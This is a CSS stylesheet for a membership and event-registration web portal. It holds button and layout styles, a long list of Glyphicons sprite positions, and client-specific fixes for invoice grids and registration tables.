#BodyTag[rel=CreateAccount] #eWebContentPaneTableCell, #BodyTag[rel=MemberJoin] #eWebContentPaneTableCell {
    width: 781px;
    padding: 2em 6em 1em 4em;
}

.NameFix {
    text-transform: capitalize !important;
}

#pnlSelectOrCreate, #pnlOrgMembershipFields {
    display: none;
}

#pnlSelectOrCreateWrapper {
    margin-right: 1em;
}

#pnlCreateNewOrg {
    margin-left: 0;
}

.LeftIndent {
    margin-left: 2em;
}

.PadLeft {
    padding-left: 2em;
}

.Font10 {
    font-size: 10pt;
}

.ErrorHandler, .ErrorHandlerValidator {
    color: Red;
}

.DataFormHyperLink {
    z-index: 1000;
}

.ProfileTH {
    font-weight: normal;
    font-size: 8pt;
}

.DataGridItem .DataFormHyperLink img {
    position: relative;
    top: 3px;
}

.borderTop {
    border: 0;
    border-top: 1px solid #bbd7ee;
}

.borderRight {
    border: 0;
    border-right: 1px dashed #bbd7ee;
}

.LookUpHyperLink, .LookUpClearHyperLink {
    top: 4px;
    position: relative;
}

.LookUp {
}

.DataGridItem .LookUp {
    position: static;
}

.DataGridItem .DatePicker {
    position: relative;
    bottom: 2px;
}

.SpinnerSpan {
    height: 30px;
    display: block;
}

    .SpinnerSpan div {
        display: block;
        width: 16px;
        float: right;
        margin-top: -4px;
    }

.AddEditLinkDiv img {
    border: none;
}

a.CalendarLink {
    position: absolute;
    top: 0px;
    right: 0px;
    margin-right: -5px;
}

.wrap {
    white-space: pre-wrap;
}

/* New Classes for 2013 */
.btn {
    display: inline-block;
    text-decoration: none;
    /*padding: 4px 10px 4px;*/
    font-size: 13px;
    /*line-height: 18px;*/
    color: #000000;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    background-color: #bbbbbb;
    border: 1px solid #cccccc;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

    .btn:hover, .btn:active, .btn.active, .btn.disabled, .btn[disabled] {
        background-color: #e6e6e6;
        -webkit-transition: background-position 0.1s linear;
        -moz-transition: background-position 0.1s linear;
        -ms-transition: background-position 0.1s linear;
        -o-transition: background-position 0.1s linear;
        transition: background-position 0.1s linear;
    }
    .btn:hover, .btn:active, .btn.active , btn:visited, a.btn:visited {
        color: #000000!important ;
    }
    .btn:focus {
        outline: thin dotted #333;
        outline: 5px auto -webkit-focus-ring-color;
        outline-offset: -2px;
    }

.PageFrameworkBODYModal {
    background-image: none;
}

.ui-dialog .ui-dialog-content {
    padding: 0;
}

.PageFrameworkBODYModal #ContentPane {
    padding: 2px;
}


/* GLYPH ICON HALFLINGS - 150 FREE ONES*/

[class^="icon-"],
[class*=" icon-"] {
    display: inline-block;
    width: 14px;
    height: 14px;
    *margin-right: .3em;
    line-height: 14px;
    vertical-align: text-top;
    background-image: url("../images/glyphicons-halflings.png");
    background-position: 14px 14px;
    background-repeat: no-repeat;
}

    [class^="icon-"]:last-child,
    [class*=" icon-"]:last-child {
        *margin-left: 0;
    }

.icon-white {
    background-image: url("../images/glyphicons-halflings-white.png");
}

.icon-share {
    background-position: -120px -72px;
}

.icon-chevron-left {
    background-position: -432px -72px;
}

.icon-chevron-right {
    background-position: -456px -72px;
}


.icon-chevron-up {
    background-position: -288px -120px;
}

.icon-chevron-down {
    background-position: -313px -119px;
}

.icon-th-list {
    background-position: -264px 0;
}

.icon-signal {
    background-position: -408px 0;
}


/* END OF FREE HALFLING ICONS*/

/* GLYPHICON PRO ICONS 400+ */

[class^="iconpro-"],
[class*=" iconpro-"] {
    display: inline-block;
    *margin-right: .3em;
    line-height: 14px;
    background-image: url("../images/glyphicons.png");
    background-position: 14px 14px;
    background-repeat: no-repeat;
    width: 14px;
    height: 14px;
    margin-top: 1px;
    vertical-align: text-top;
}

    [class^="iconpro-"]:last-child, [class*=" iconpro-"]:last-child {
        *margin-left: 0;
    }

.nav-list [class^="iconpro-"] {
    margin-right: 2px;
}

.iconpro-white {
    background-image: url("../images/glyphicons-white.png");
}


.iconpro-glass {
    background-position: 0 0;
}

.iconpro-leaf {
    background-position: -34px 0;
}

.iconpro-dog {
    background-position: -68px 0;
}

.iconpro-user {
    background-position: -102px 0;
}

.iconpro-girl {
    background-position: -136px 0;
}

.iconpro-car {
    background-position: -170px 0;
}

.iconpro-user-add {
    background-position: -204px 0;
}

.iconpro-user-remove {
    background-position: -238px 0;
}

.iconpro-film {
    background-position: -272px 0;
}

.iconpro-magic {
    background-position: -306px 0;
}

.iconpro-envelope {
    background-position: -340px 0;
}

.iconpro-camera {
    background-position: -374px 0;
}

.iconpro-heart {
    background-position: -408px 0;
}

.iconpro-beach-umbrella {
    background-position: -442px 0;
}

.iconpro-train {
    background-position: -476px 0;
}

.iconpro-print {
    background-position: -510px 0;
}

.iconpro-bin {
    background-position: -544px 0;
}

.iconpro-music {
    background-position: -578px 0;
}

.iconpro-note {
    background-position: -612px 0;
}

.iconpro-cogwheel {
    background-position: -646px 0;
}

.iconpro-home {
    background-position: -680px 0;
}

.iconpro-snowflake {
    background-position: -714px 0;
}

.iconpro-fire {
    background-position: -748px 0;
}

.iconpro-cogwheels {
    background-position: -782px 0;
}

.iconpro-parents {
    background-position: -816px 0;
}

.iconpro-binoculars {
    background-position: -850px 0;
}

.iconpro-road {
    background-position: -884px 0;
}

.iconpro-search {
    background-position: -918px 0;
}

.iconpro-cars {
    background-position: -952px 0;
}

.iconpro-notes-2 {
    background-position: -986px 0;
}

.iconpro-pencil {
    background-position: -1020px 0;
}

.iconpro-bus {
    background-position: -1054px 0;
}

.iconpro-wifi-alt {
    background-position: -1088px 0;
}

.iconpro-luggage {
    background-position: -1122px 0;
}

.iconpro-old-man {
    background-position: -1156px 0;
}

.iconpro-woman {
    background-position: -1190px 0;
}

.iconpro-file {
    background-position: -1224px 0;
}

.iconpro-credit {
    background-position: -1258px 0;
}

.iconpro-airplane {
    background-position: -1292px 0;
}

.iconpro-notes {
    background-position: -1326px 0;
}

.iconpro-stats {
    background-position: -1360px 0;
}

.iconpro-charts {
    background-position: -1394px 0;
}

.iconpro-pie-chart {
    background-position: -1428px 0;
}

.iconpro-group {
    background-position: -1462px 0;
}

.iconpro-keys {
    background-position: -1496px 0;
}

.iconpro-calendar {
    background-position: -1530px 0;
}

.iconpro-router {
    background-position: -1564px 0;
}

.iconpro-camera-small {
    background-position: -1598px 0;
}

.iconpro-dislikes {
    background-position: -1632px 0;
}

.iconpro-star {
    background-position: -1666px 0;
}

.iconpro-link {
    background-position: -1700px 0;
}

.iconpro-eye-open {
    background-position: -1734px 0;
}

.iconpro-eye-close {
    background-position: -1768px 0;
}

.iconpro-alarm {
    background-position: -1802px 0;
}

.iconpro-clock {
    background-position: -1836px 0;
}

.iconpro-stopwatch {
    background-position: -1870px 0;
}

.iconpro-projector {
    background-position: -1904px 0;
}

.iconpro-history {
    background-position: -1938px 0;
}

.iconpro-truck {
    background-position: -1972px 0;
}

.iconpro-cargo {
    background-position: 0 -34px;
}

.iconpro-compass {
    background-position: -34px -34px;
}

.iconpro-keynote {
    background-position: -68px -34px;
}

.iconpro-attach {
    background-position: -102px -34px;
}

.iconpro-power {
    background-position: -136px -34px;
}

.iconpro-lightbulb {
    background-position: -170px -34px;
}

.iconpro-tag {
    background-position: -204px -34px;
}

.iconpro-tags {
    background-position: -238px -34px;
}

.iconpro-cleaning {
    background-position: -272px -34px;
}

.iconpro-ruller {
    background-position: -306px -34px;
}

.iconpro-gift {
    background-position: -340px -34px;
}

.iconpro-umbrella {
    background-position: -374px -34px;
}

.iconpro-book {
    background-position: -408px -34px;
}

.iconpro-bookmark {
    background-position: -442px -34px;
}

.iconpro-signal-wifi {
    background-position: -476px -34px;
}

.iconpro-cup {
    background-position: -510px -34px;
}

.iconpro-stroller {
    background-position: -544px -34px;
}

.iconpro-headphones {
    background-position: -578px -34px;
}

.iconpro-headset {
    background-position: -612px -34px;
}

.iconpro-warning-sign {
    background-position: -646px -34px;
}

.iconpro-signal {
    background-position: -680px -34px;
}

.iconpro-retweet {
    background-position: -714px -34px;
}

.iconpro-refresh {
    background-position: -748px -34px;
}

.iconpro-roundabout {
    background-position: -782px -34px;
}

.iconpro-random {
    background-position: -816px -34px;
}

.iconpro-heat {
    background-position: -850px -34px;
}

.iconpro-repeat {
    background-position: -884px -34px;
}

.iconpro-display {
    background-position: -918px -34px;
}

.iconpro-log-book {
    background-position: -952px -34px;
}

.iconpro-adress-book {
    background-position: -986px -34px;
}

.iconpro-magnet {
    background-position: -1020px -34px;
}

.iconpro-table {
    background-position: -1054px -34px;
}

.iconpro-adjust {
    background-position: -1088px -34px;
}

.iconpro-tint {
    background-position: -1122px -34px;
}

.iconpro-crop {
    background-position: -1156px -34px;
}

.iconpro-vector-path-square {
    background-position: -1190px -34px;
}

.iconpro-vector-path-circle {
    background-position: -1224px -34px;
}

.iconpro-vector-path-polygon {
    background-position: -1258px -34px;
}

.iconpro-vector-path-line {
    background-position: -1292px -34px;
}

.iconpro-vector-path-curve {
    background-position: -1326px -34px;
}

.iconpro-vector-path-all {
    background-position: -1360px -34px;
}

.iconpro-font {
    background-position: -1394px -34px;
}

.iconpro-italic {
    background-position: -1428px -34px;
}

.iconpro-bold {
    background-position: -1462px -34px;
}

.iconpro-text-underline {
    background-position: -1496px -34px;
}

.iconpro-text-strike {
    background-position: -1530px -34px;
}

.iconpro-text-height {
    background-position: -1564px -34px;
}

.iconpro-text-width {
    background-position: -1598px -34px;
}

.iconpro-text-resize {
    background-position: -1632px -34px;
}

.iconpro-left-indent {
    background-position: -1666px -34px;
}

.iconpro-right-indent {
    background-position: -1700px -34px;
}

.iconpro-align-left {
    background-position: -1734px -34px;
}

.iconpro-align-center {
    background-position: -1768px -34px;
}

.iconpro-align-right {
    background-position: -1802px -34px;
}

.iconpro-justify {
    background-position: -1836px -34px;
}

.iconpro-list {
    background-position: -1870px -34px;
}

.iconpro-text-smaller {
    background-position: -1904px -34px;
}

.iconpro-text-bigger {
    background-position: -1938px -34px;
}

.iconpro-embed {
    background-position: -1972px -34px;
}

.iconpro-embed-close {
    background-position: 0 -68px;
}

.iconpro-adjust {
    background-position: -34px -68px;
}

.iconpro-message-full {
    background-position: -68px -68px;
}

.iconpro-message-empty {
    background-position: -102px -68px;
}

.iconpro-message-in {
    background-position: -136px -68px;
}

.iconpro-message-out {
    background-position: -170px -68px;
}

.iconpro-message-plus {
    background-position: -204px -68px;
}

.iconpro-message-minus {
    background-position: -238px -68px;
}

.iconpro-message-ban {
    background-position: -272px -68px;
}

.iconpro-message-flag {
    background-position: -306px -68px;
}

.iconpro-message-lock {
    background-position: -340px -68px;
}

.iconpro-message-new {
    background-position: -374px -68px;
}

.iconpro-inbox {
    background-position: -408px -68px;
}

.iconpro-inbox-plus {
    background-position: -442px -68px;
}

.iconpro-inbox-minus {
    background-position: -476px -68px;
}

.iconpro-inbox-lock {
    background-position: -510px -68px;
}

.iconpro-inbox-in {
    background-position: -544px -68px;
}

.iconpro-inbox-out {
    background-position: -578px -68px;
}

.iconpro-computer-locked {
    background-position: -612px -68px;
}

.iconpro-computer-service {
    background-position: -646px -68px;
}

.iconpro-computer-process {
    background-position: -680px -68px;
}

.iconpro-phone {
    background-position: -714px -68px;
}

.iconpro-database-lock {
    background-position: -748px -68px;
}

.iconpro-database-plus {
    background-position: -782px -68px;
}

.iconpro-database-minus {
    background-position: -816px -68px;
}

.iconpro-database-ban {
    background-position: -850px -68px;
}

.iconpro-folder-open {
    background-position: -884px -68px;
}

.iconpro-folder-plus {
    background-position: -918px -68px;
}

.iconpro-folder-minus {
    background-position: -952px -68px;
}

.iconpro-folder-lock {
    background-position: -986px -68px;
}

.iconpro-folder-flag {
    background-position: -1020px -68px;
}

.iconpro-folder-new {
    background-position: -1054px -68px;
}

.iconpro-check {
    background-position: -1088px -68px;
}

.iconpro-edit {
    background-position: -1122px -68px;
}

.iconpro-new-window {
    background-position: -1156px -68px;
}

.iconpro-more-windows {
    background-position: -1190px -68px;
}

.iconpro-show-big-thumbnails {
    background-position: -1224px -68px;
}

.iconpro-show-thumbnails {
    background-position: -1258px -68px;
}

.iconpro-show-thumbnails-with-lines {
    background-position: -1292px -68px;
}

.iconpro-show-lines {
    background-position: -1326px -68px;
}

.iconpro-playlist {
    background-position: -1360px -68px;
}

.iconpro-picture {
    background-position: -1394px -68px;
}

.iconpro-imac {
    background-position: -1428px -68px;
}

.iconpro-macbook {
    background-position: -1462px -68px;
}

.iconpro-ipad {
    background-position: -1496px -68px;
}

.iconpro-iphone {
    background-position: -1530px -68px;
}

.iconpro-iphone-transfer {
    background-position: -1564px -68px;
}

.iconpro-iphone-exchange {
    background-position: -1598px -68px;
}

.iconpro-ipod {
    background-position: -1632px -68px;
}

.iconpro-ipod-shuffle {
    background-position: -1666px -68px;
}

.iconpro-ear-plugs {
    background-position: -1700px -68px;
}

.iconpro-albums {
    background-position: -1734px -68px;
}

.iconpro-step-backward {
    background-position: -1768px -68px;
}

.iconpro-fast-backward {
    background-position: -1802px -68px;
}

.iconpro-rewind {
    background-position: -1836px -68px;
}

.iconpro-play {
    background-position: -1870px -68px;
}

.iconpro-pause {
    background-position: -1904px -68px;
}

.iconpro-stop {
    background-position: -1938px -68px;
}

.iconpro-forward {
    background-position: -1972px -68px;
}

.iconpro-fast-forward {
    background-position: 0 -102px;
}

.iconpro-step-forward {
    background-position: -34px -102px;
}

.iconpro-eject {
    background-position: -68px -102px;
}

.iconpro-facetime-video {
    background-position: -102px -102px;
}

.iconpro-download-alt {
    background-position: -136px -102px;
}

.iconpro-mute {
    background-position: -170px -102px;
}

.iconpro-volume-down {
    background-position: -204px -102px;
}

.iconpro-volume-up {
    background-position: -238px -102px;
}

.iconpro-screenshot {
    background-position: -272px -102px;
}

.iconpro-move {
    background-position: -306px -102px;
}

.iconpro-more {
    background-position: -340px -102px;
}

.iconpro-brightness-reduce {
    background-position: -374px -102px;
}

.iconpro-brightness-increase {
    background-position: -408px -102px;
}

.iconpro-circle-plus {
    background-position: -442px -102px;
}

.iconpro-circle-minus {
    background-position: -476px -102px;
}

.iconpro-circle-remove {
    background-position: -510px -102px;
}

.iconpro-circle-ok {
    background-position: -544px -102px;
}

.iconpro-circle-question-mark {
    background-position: -578px -102px;
}

.iconpro-circle-info {
    background-position: -612px -102px;
}

.iconpro-circle-exclamation-mark {
    background-position: -646px -102px;
}

.iconpro-remove {
    background-position: -680px -102px;
}

.iconpro-ok {
    background-position: -714px -102px;
}

.iconpro-ban {
    background-position: -748px -102px;
}

.iconpro-download {
    background-position: -782px -102px;
}

.iconpro-upload {
    background-position: -816px -102px;
}

.iconpro-shopping-cart {
    background-position: -850px -102px;
}

.iconpro-lock {
    background-position: -884px -102px;
}

.iconpro-unlock {
    background-position: -918px -102px;
}

.iconpro-electricity {
    background-position: -952px -102px;
}

.iconpro-ok-2 {
    background-position: -986px -102px;
}

.iconpro-remove-2 {
    background-position: -1020px -102px;
}

.iconpro-cart-out {
    background-position: -1054px -102px;
}

.iconpro-cart-in {
    background-position: -1088px -102px;
}

.iconpro-left-arrow {
    background-position: -1122px -102px;
}

.iconpro-right-arrow {
    background-position: -1156px -102px;
}

.iconpro-down-arrow {
    background-position: -1190px -102px;
}

.iconpro-up-arrow {
    background-position: -1224px -102px;
}

.iconpro-resize-small {
    background-position: -1258px -102px;
}

.iconpro-resize-full {
    background-position: -1292px -102px;
}

.iconpro-circle-arrow-left {
    background-position: -1326px -102px;
}

.iconpro-circle-arrow-right {
    background-position: -1360px -102px;
}

.iconpro-circle-arrow-top {
    background-position: -1394px -102px;
}

.iconpro-circle-arrow-down {
    background-position: -1428px -102px;
}

.iconpro-play-button {
    background-position: -1462px -102px;
}

.iconpro-unshare {
    background-position: -1496px -102px;
}

.iconpro-share-link {
    background-position: -1530px -102px;
}

.iconpro-thin-arrow-right {
    background-position: -1564px -102px;
}

.iconpro-thin-arrow-left {
    background-position: -1598px -102px;
}

.iconpro-bluetooth {
    background-position: -1632px -102px;
}

.iconpro-euro {
    background-position: -1666px -102px;
}

.iconpro-usd {
    background-position: -1700px -102px;
}

.iconpro-bp {
    background-position: -1734px -102px;
}

.iconpro-retweet-2 {
    background-position: -1768px -102px;
}

.iconpro-moon {
    background-position: -1802px -102px;
}

.iconpro-sun {
    background-position: -1836px -102px;
}

.iconpro-cloud {
    background-position: -1870px -102px;
}

.iconpro-direction {
    background-position: -1904px -102px;
}

.iconpro-brush {
    background-position: -1938px -102px;
}

.iconpro-pen {
    background-position: -1972px -102px;
}

.iconpro-zoom-in {
    background-position: 0 -136px;
}

.iconpro-zoom-out {
    background-position: -34px -136px;
}

.iconpro-pin {
    background-position: -68px -136px;
}

.iconpro-riflescope {
    background-position: -102px -136px;
}

.iconpro-rotation-lock {
    background-position: -136px -136px;
}

.iconpro-flash {
    background-position: -170px -136px;
}

.iconpro-google-maps {
    background-position: -204px -136px;
}

.iconpro-anchor {
    background-position: -238px -136px;
}

.iconpro-conversation {
    background-position: -272px -136px;
}

.iconpro-chat {
    background-position: -306px -136px;
}

.iconpro-male {
    background-position: -340px -136px;
}

.iconpro-female {
    background-position: -374px -136px;
}

.iconpro-asterisk {
    background-position: -408px -136px;
}

.iconpro-divide {
    background-position: -442px -136px;
}

.iconpro-snorkel-diving {
    background-position: -476px -136px;
}

.iconpro-scuba-diving {
    background-position: -510px -136px;
}

.iconpro-oxygen-bottle {
    background-position: -544px -136px;
}

.iconpro-fins {
    background-position: -578px -136px;
}

.iconpro-fishes {
    background-position: -612px -136px;
}

.iconpro-boat {
    background-position: -646px -136px;
}

.iconpro-delete-point {
    background-position: -680px -136px;
}

.iconpro-sheriffs-star {
    background-position: -714px -136px;
}

.iconpro-qrcode {
    background-position: -748px -136px;
}

.iconpro-barcode {
    background-position: -782px -136px;
}

.iconpro-pool {
    background-position: -816px -136px;
}

.iconpro-buoy {
    background-position: -850px -136px;
}

.iconpro-spade {
    background-position: -884px -136px;
}

.iconpro-bank {
    background-position: -918px -136px;
}

.iconpro-vcard {
    background-position: -952px -136px;
}

.iconpro-electrical-plug {
    background-position: -986px -136px;
}

.iconpro-flag {
    background-position: -1020px -136px;
}

.iconpro-credit-card {
    background-position: -1054px -136px;
}

.iconpro-keyboard-wireless {
    background-position: -1088px -136px;
}

.iconpro-keyboard-wired {
    background-position: -1122px -136px;
}

.iconpro-shield {
    background-position: -1156px -136px;
}

.iconpro-ring {
    background-position: -1190px -136px;
}

.iconpro-cake {
    background-position: -1224px -136px;
}

.iconpro-drink {
    background-position: -1258px -136px;
}

.iconpro-beer {
    background-position: -1292px -136px;
}

.iconpro-fast-food {
    background-position: -1326px -136px;
}

.iconpro-cutlery {
    background-position: -1360px -136px;
}

.iconpro-pizza {
    background-position: -1394px -136px;
}

.iconpro-birthday-cake {
    background-position: -1428px -136px;
}

.iconpro-tablet {
    background-position: -1462px -136px;
}

.iconpro-settings {
    background-position: -1496px -136px;
}

.iconpro-bullets {
    background-position: -1530px -136px;
}

.iconpro-cardio {
    background-position: -1564px -136px;
}

.iconpro-t-shirt {
    background-position: -1598px -136px;
}

.iconpro-pants {
    background-position: -1632px -136px;
}

.iconpro-sweater {
    background-position: -1666px -136px;
}

.iconpro-fabric {
    background-position: -1700px -136px;
}

.iconpro-leather {
    background-position: -1734px -136px;
}

.iconpro-scissors {
    background-position: -1768px -136px;
}

.iconpro-podium {
    background-position: -1802px -136px;
}

.iconpro-skull {
    background-position: -1836px -136px;
}

.iconpro-celebration {
    background-position: -1870px -136px;
}

.iconpro-tea-kettle {
    background-position: -1904px -136px;
}

.iconpro-french-press {
    background-position: -1938px -136px;
}

.iconpro-coffee-cup {
    background-position: -1972px -136px;
}

.iconpro-pot {
    background-position: 0 -170px;
}

.iconpro-grater {
    background-position: -34px -170px;
}

.iconpro-kettle {
    background-position: -68px -170px;
}

.iconpro-hospital {
    background-position: -102px -170px;
}

.iconpro-hospital-h {
    background-position: -136px -170px;
}

.iconpro-microphone {
    background-position: -170px -170px;
}

.iconpro-webcam {
    background-position: -204px -170px;
}

.iconpro-temple-christianity-church {
    background-position: -238px -170px;
}

.iconpro-temple-islam {
    background-position: -272px -170px;
}

.iconpro-temple-hindu {
    background-position: -306px -170px;
}

.iconpro-temple-buddhist {
    background-position: -340px -170px;
}

.iconpro-electrical-socket-eu {
    background-position: -374px -170px;
}

.iconpro-electrical-socket-us {
    background-position: -408px -170px;
}

.iconpro-bomb {
    background-position: -442px -170px;
}

.iconpro-comments {
    background-position: -476px -170px;
}

.iconpro-flower {
    background-position: -510px -170px;
}

.iconpro-baseball {
    background-position: -544px -170px;
}

.iconpro-football {
    background-position: -578px -170px;
}

.iconpro-ax {
    background-position: -612px -170px;
}

.iconpro-table-tennis {
    background-position: -646px -170px;
}

.iconpro-bowling {
    background-position: -680px -170px;
}

.iconpro-tree-conifer {
    background-position: -714px -170px;
}

.iconpro-tree-deciduous {
    background-position: -748px -170px;
}

.iconpro-more-items {
    background-position: -782px -170px;
}

.iconpro-sort {
    background-position: -816px -170px;
}

.iconpro-filter {
    background-position: -850px -170px;
}

.iconpro-gamepad {
    background-position: -884px -170px;
}

.iconpro-playing-dices {
    background-position: -918px -170px;
}

.iconpro-calculator {
    background-position: -952px -170px;
}

.iconpro-tie {
    background-position: -986px -170px;
}

.iconpro-wallet {
    background-position: -1020px -170px;
}

.iconpro-share {
    background-position: -1054px -170px;
}

.iconpro-sampler {
    background-position: -1088px -170px;
}

.iconpro-piano {
    background-position: -1122px -170px;
}

.iconpro-web-browser {
    background-position: -1156px -170px;
}

.iconpro-blog {
    background-position: -1190px -170px;
}

.iconpro-dashboard {
    background-position: -1224px -170px;
}

.iconpro-certificate {
    background-position: -1258px -170px;
}

.iconpro-bell {
    background-position: -1292px -170px;
}

.iconpro-candle {
    background-position: -1326px -170px;
}

.iconpro-pin-classic {
    background-position: -1360px -170px;
}

.iconpro-iphone-shake {
    background-position: -1394px -170px;
}

.iconpro-pin-flag {
    background-position: -1428px -170px;
}

.iconpro-turtle {
    background-position: -1462px -170px;
}

.iconpro-rabbit {
    background-position: -1496px -170px;
}

.iconpro-globe {
    background-position: -1530px -170px;
}

.iconpro-briefcase {
    background-position: -1564px -170px;
}

.iconpro-hdd {
    background-position: -1598px -170px;
}

.iconpro-thumbs-up {
    background-position: -1632px -170px;
}

.iconpro-thumbs-down {
    background-position: -1666px -170px;
}

.iconpro-hand-right {
    background-position: -1700px -170px;
}

.iconpro-hand-left {
    background-position: -1734px -170px;
}

.iconpro-hand-up {
    background-position: -1768px -170px;
}

.iconpro-hand-down {
    background-position: -1802px -170px;
}

.iconpro-fullscreen {
    background-position: -1836px -170px;
}

.iconpro-shopping-bag {
    background-position: -1870px -170px;
}

.iconpro-book-open {
    background-position: -1904px -170px;
}

.iconpro-nameplate {
    background-position: -1938px -170px;
}

.iconpro-nameplate-alt {
    background-position: -1972px -170px;
}

.iconpro-vases {
    background-position: 0 -204px;
}

.iconpro-announcement {
    background-position: -34px -204px;
}

.iconpro-dumbbell {
    background-position: -68px -204px;
}

.iconpro-suitcase {
    background-position: -102px -204px;
}

.iconpro-file-import {
    background-position: -136px -204px;
}

.iconpro-file-export {
    background-position: -170px -204px;
}

.iconpro-pinterest {
    background-position: -204px -204px;
}

.iconpro-dropbox {
    background-position: -238px -204px;
}

.iconpro-google-alt {
    background-position: -272px -204px;
}

.iconpro-jolicloud {
    background-position: -306px -204px;
}

.iconpro-yahoo {
    background-position: -340px -204px;
}

.iconpro-blogger {
    background-position: -374px -204px;
}

.iconpro-picasa {
    background-position: -408px -204px;
}

.iconpro-amazon {
    background-position: -442px -204px;
}

.iconpro-tumblr {
    background-position: -476px -204px;
}

.iconpro-wordpress {
    background-position: -510px -204px;
}

.iconpro-instapaper {
    background-position: -544px -204px;
}

.iconpro-evernote {
    background-position: -578px -204px;
}

.iconpro-xing {
    background-position: -612px -204px;
}

.iconpro-zootool {
    background-position: -646px -204px;
}

.iconpro-dribbble {
    background-position: -680px -204px;
}

.iconpro-deviantart {
    background-position: -714px -204px;
}

.iconpro-read-it-later {
    background-position: -748px -204px;
}

.iconpro-linked-in {
    background-position: -782px -204px;
}

.iconpro-forrst {
    background-position: -816px -204px;
}

.iconpro-pinboard {
    background-position: -850px -204px;
}

.iconpro-behance {
    background-position: -884px -204px;
}

.iconpro-github {
    background-position: -918px -204px;
}

.iconpro-youtube {
    background-position: -952px -204px;
}

.iconpro-skitch {
    background-position: -986px -204px;
}

.iconpro-4square {
    background-position: -1020px -204px;
}

.iconpro-quora {
    background-position: -1054px -204px;
}

.iconpro-google-plus {
    background-position: -1088px -204px;
}

.iconpro-spotify {
    background-position: -1122px -204px;
}

.iconpro-stumbleupon {
    background-position: -1156px -204px;
}

.iconpro-readability {
    background-position: -1190px -204px;
}

.iconpro-facebook {
    background-position: -1224px -204px;
}

.iconpro-twitter-t {
    background-position: -1258px -204px;
}

.iconpro-twitter {
    background-position: -1292px -204px;
}

.iconpro-buzz {
    background-position: -1326px -204px;
}

.iconpro-vimeo {
    background-position: -1360px -204px;
}

.iconpro-flickr {
    background-position: -1394px -204px;
}

.iconpro-last-fm {
    background-position: -1428px -204px;
}

.iconpro-rss {
    background-position: -1462px -204px;
}

.iconpro-skype {
    background-position: -1496px -204px;
}

.iconpro-e-mail {
    background-position: -1530px -204px;
}

.iconpro-activesocial {
    background-position: -1564px -203px;
}

.iconpro-disablesocial {
    background-position: -1598px -203px;
}

/* END OF PRO ICONS*/

/*
mshaffer@avectra.com 
	case 160505 
	case 161264 		  
*/
table#UPDATEGRIDCONTROL_DOD_Invoice_Detail_InternalUpdateGrid tbody tr th,
div#ExtensionQuickRegTracksOE_COE_ER table tbody tr th,
div#ExtensionQuickRegSessionsOE_COE_ER table tbody tr th {
    font-size: 8pt;
}


/*OTI Style fixes*/

.iconpro-remove {
    display: inline-block;
    margin-left: 5px;
    background-image: url("../images/CAIStore/img_list_delete1.gif");
    background-position: 0px 0px;
    background-repeat: no-repeat;
    width: 47px;
    height: 18px;
    margin-top: 1px;
    vertical-align: text-top;
}

#UPDATEGRIDCONTROL_DOD_Invoice_Detail_AllowRemoveAll {
    /*CSS changes Event eWeb Enhancements Project 1/4/2018*/
    /*display: inline-block;
    line-height: 14px;
    background-image: url("../images/CAIStore/img_list_delete2.gif");
    background-position: 0px 0px;
    background-repeat: no-repeat;
    background-color: transparent;
    border-color: transparent;
    box-shadow: none;
    width: 52px;
    height: 18px;
    margin: 5px;
    vertical-align: text-top;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;*/
    text-indent: -99999px;
    height: 20px;
    width: 20px;
    display: inline-block;
    background: url(/eWeb/Content/themes/Demo/images/delete.png) no-repeat 50% 50%;
    background-color: #eee;    
}
/*Show this now Event eWeb Enhancements Project 1/4/2018*/
    /*#UPDATEGRIDCONTROL_DOD_Invoice_Detail_AllowRemoveAll > .iconpro-bin {
        display: none;
    }*/

/* Resolve issue where Add/Edit Buttons were showing on separate line than the DropDownListAddEdit control */
/*.AddEditLinkDiv {
    padding-top: 3px;
}*/

.AddEditDiv > select {
    width: 80% !important;
    float: left;
}

#PageFrameWorkTable img {
    border-width: 0;
}

ul.breadcrumb:empty {
    display: none;
}

/* Overriding the bootstrap custom red button with the bootstrap default*/
.btn,
.DataFormButton, 
.wizardbutton, 
.WizardButton,
.wizardButton
{
    display: inline-block;
    *display: inline;
    padding: 4px 12px;
    margin-bottom: 0;
    *margin-left: .3em;
    font-size: 12px;
    font-family: Montserrat, sans-serif;
    line-height: 20px !important;
    color: #000000;
    text-align: center;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    vertical-align: middle;
    cursor: pointer;
    background-color: #f5f5f5;
    *background-color: #e6e6e6;
    background-image: -moz-linear-gradient(top, #ffffff, #e6e6e6);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#e6e6e6));
    background-image: -webkit-linear-gradient(top, #ffffff, #e6e6e6);
    background-image: -o-linear-gradient(top, #ffffff, #e6e6e6);
    background-image: linear-gradient(to bottom, #ffffff, #e6e6e6);
    background-repeat: repeat-x;
    border: 1px solid #cccccc;
    *border: 0;
    border-color: #e6e6e6 #e6e6e6 #bfbfbf;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    border-bottom-color: #b3b3b3;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
    *zoom: 1;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
}
        
.btn-wizard {
    /*margin-top: .5em;*/
    margin-left: .5em;
}

a {
    outline: 0;
}

/* Fix for Event Registration column headers being too large */
#CAI_FeesCustomGridExtension th, #CAI_SessionsCustomGridExtension th {
    font-size: 10px;
}

/* Add space between date field and calendar control */
#ind_entered_field_date {
    margin-right: 3px;
}

/* Fix for bloated input box issue that happens in nf2013 */
/*#DesignedTable input {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}*/

footer .bottom .adsection {
    background-color: rgb(204,204,204);
}

@media (max-width:1023px) {
    footer #Footer.bottom .row-fluid .span1.adsection {
        display: none;
    }

    footer #Footer.bottom .row-fluid .span10 {
        width: 88.311966%;
    }
}

